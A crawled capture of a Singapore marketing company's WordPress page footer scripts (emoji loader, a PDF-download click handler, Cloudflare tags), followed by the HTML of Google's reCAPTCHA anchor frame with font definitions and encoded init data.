const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="98783dad328b509bceab6e3f-text/javascript"></script><!-- start Simple Custom CSS and JS -->
<script type="98783dad328b509bceab6e3f-text/javascript">
jQuery(document).ready(function($) {
    $('#menu-item-19248 a').on('click', function(e) {
        e.preventDefault(); // Prevent the default behavior of the link
        
        // Create a temporary link element
        var link = document.createElement('a');
        link.href = 'https://www.indesignmarketingservices.com.sg/Profile/INDesign_Creativeideas.pdf';
        link.download = 'INDesign_Creativeideas.pdf'; // Specify a filename for the download

        // Append the link to the body, trigger the download, and then remove the link
        document.body.appendChild(link);
        link.click();
        document.body.removeChild(link);
    });
});</script>
<!-- end Simple Custom CSS and JS -->
 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="98783dad328b509bceab6e3f-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fd96a50d04740faaddc2c08536c4c9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&co=aHR0cHM6Ly93d3cuaW5kZXNpZ25tYXJrZXRpbmdzZXJ2aWNlcy5jb20uc2c6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=o1w6knlxjla2
body_size: 48937
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Z-NhKfJVc03gq1CmVwy04Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Z-NhKfJVc03gq1CmVwy04Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Z-NhKfJVc03gq1CmVwy04Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/b3DDswHDlMOIMg9Tw5vCj0tCwrscYsKmPsOSbgh0wrppYsKVMmoDwrkpwqnDncKlI8OMYwnCmArCiV/DkmrDgcOCw47Di8OFwrFAI8OHLhl3eF8uJhnCnnvCrTHCmWnDv2AKPMKoAMKRwpnCvwPDrXDDmcKDShbDosK1LcOhwr7DmsKwbsOnDcKmw48bIUknw6PDinfCvsKrw6DCnxDCuGbDhQ9Ww7HCu8ORwqQJdMKww6nCrTvDj8O9LgjDu8O7wqQsUS1BHcKdB1Nuw7l/fMOywr/[base64]/J0dJSyvCjcKLRcOSfsK4w7DDpcOIwrVBU8OmdcKWw7HDlMOVwoDCpB4NMcKHFAsUB8KLw6sWQsKNSMKPw7nCo8KgRwZNKGbDm8OFZcKWHUktW1zDmsOuGUdXIGsswrlyw4MlBcOOwopLw5/DsSlXUHzCusKuw5s/[base64]/wrvCtnfDvEfCjsKiOXRSwpsHRRLCgmbDryjCucKaJQJWwrDDoWDCmMOfw5zDtcK1Bw1WfcOMw4nCtxTDmcK9GXl0w5UqwrjDtk7DmxdnJMOJw57DtsORYFnDr8Kyag/[base64]/DphN9Y8K7w7XCn8K9RcOVwr1Pw6o/w4bCgQQ9wpdfKys1YDd8IMO6BcOTwq53wqjD